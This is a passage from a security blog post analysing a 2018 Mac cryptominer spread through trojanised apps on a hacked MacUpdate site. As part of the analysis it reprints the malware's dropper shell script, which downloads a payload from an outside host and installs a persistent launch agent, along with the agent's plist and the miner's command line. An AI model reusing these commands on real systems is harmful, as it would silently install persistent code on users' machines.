## **New Mac cryptominer distributed via a MacUpdate hack**

**blog.malwarebytes.com**[/threat-analysis/2018/02/new-mac-cryptominer-distributed-via-a-macupdate-hack/](https://blog.malwarebytes.com/threat-analysis/2018/02/new-mac-cryptominer-distributed-via-a-macupdate-hack/)

Thomas Reed February 2, 2018



Early this morning, security researcher Arnaud Abbati of SentinelOne tweeted about new Mac malware being distributed via MacUpdate. This malware, which Abbati has named OSX.CreativeUpdate, is a new cryptocurrency miner, designed to sit in the background and use your computer's CPU to mine the Monero currency.





MacUpdate trojan/miner is a Platypus dropper downloading a miner from Adobe Creative Cloud servers. virustotal.com/file/8cda44b55... virustotal.com/file/e929d223e... virustotal.com/file/f10dbe681... virustotal.com/file/81c01f025 ... virustotal.com/file/50f53146f...

6:46 AM - 2 Feb 2018

The malware was spread via hack of the MacUpdate site, which was distributing maliciouslymodified copies of the Firefox, OnyX, and Deeper applications. According to a statement posted in the comments for each of the affected apps on the MacUpdate website, this happened sometime on February 1.

Both OnyX and Deeper are products made by Titanium Software (titanium-software.fr), but the site was changed maliciously to point to download URLs at titaniumsoftware.org, a domain first registered on January 23, and whose ownership is obscured. The fake Firefox app was distributed from download-installer.cdn-mozilla.net. (Notice the domain ends in cdnmozilla.net, which is definitely not the same as mozilla.net. This is a common scammer trick to make you think it's coming from a legitimate site.)

The downloaded files are .dmg (disk image) files, and they look pretty convincing. In each case, the user is asked to drag the app into the Applications folder, as would the original, non-malicious .dmg files for those apps.

The applications themselves were, as Abbati indicated in his tweet, created by [Platypus,](https://github.com/sveinbjornt/Platypus) a developer tool that makes full macOS applications from a variety of scripts, such as shell or Python scripts. This means the creation of these applications had a low bar for entry.Once the application has been installed, when the user opens it, it will download and install the payload from public.adobecc.com (a legitimate site owned by Adobe). Then, it attempts to open a copy of the original app (referred to as a decoy app, because it is used to trick the user into thinking nothing's wrong), which is included inside the malicious app.

However, this isn't always successful. For example, the malicious OnyX app will run on Mac OS X 10.7 and up, but the decoy OnyX app requires macOS 10.13. This means that on any system between 10.7 and 10.12, the malware will run, but the decoy app won't open to cover up the fact that something malicious is going on. In the case of the Deeper app, the hackers got even sloppier, including an OnyX app instead of a Deeper app as the decoy by mistake, making it fail similarly but for a more laughable reason.



The "script" file inside the app takes care of opening the decoy app, and then downloading and installing the malware.```
open Deeper.app
if [ -f ~/Library/mdworker/mdworker ]; then
killall Deeperd
else
nohup curl -o ~/Library/mdworker.zip
https://public.adobecc.com/files/1U14RSV3MVAHBMEGVS4LZ42AFNYEFF?
content_disposition=attachment && unzip -o ~/Library/mdworker.zip -d
~/Library && mkdir -p ~/Library/LaunchAgents && mv
 ~/Library/mdworker/MacOSupdate.plist ~/Library/LaunchAgents && sleep 300
&& launchctl load -w ~/Library/LaunchAgents/MacOSupdate.plist && rm -rf
~/Library/mdworker.zip && killall Deeperd &
fi
```
For those who can't read shell scripts, this code first attempts to open the decoy Deeper.app, which will fail since the wrong decoy was included by mistake. Next, if the malware is already installed, the malicious dropper process is killed, since installation is not necessary.

If the malware is not installed, it will download the malware and unzip it into the user's Library folder, which is hidden in macOS by default, so most users wouldn't even know anything had been added there. It also installs a malicious launch agent file named MacOSupdate.plist, which recurrently runs another script.

```
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN"
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
 <key>Label</key>
 <string>MacOSupdate</string>
 <key>ProgramArguments</key>
 <array>
 <string>sh</string>
 <string>-c</string>
 <string>launchctl unload -w ~/Library/LaunchAgents/MacOS.plist && rm
   -rf ~/Library/LaunchAgents/MacOS.plist && curl -o
  ~/Library/LaunchAgents/MacOS.plist
  https://public.adobecc.com/files/1UJET2WD0VPD5SD0CRLX0EH2UIEEFF?
  content_disposition=attachment && launchctl load -w
  ~/Library/LaunchAgents/MacOS.plist &&
  ~/Library/mdworker/mdworker</string>
 </array>
 <key>RunAtLoad</key>
 <true/</dict>
</plist>
```
When this launch agent runs, it downloads a new MacOS.plist file and installs it. Before doing so, it will remove the previous MacOS.plist file, presumably so it can be updated with new code. The version of this MacOS.plist file that we obtained did the real work.

sh -c ~/Library/mdworker/sysmdworker -user walker18@protonmail.ch -xmr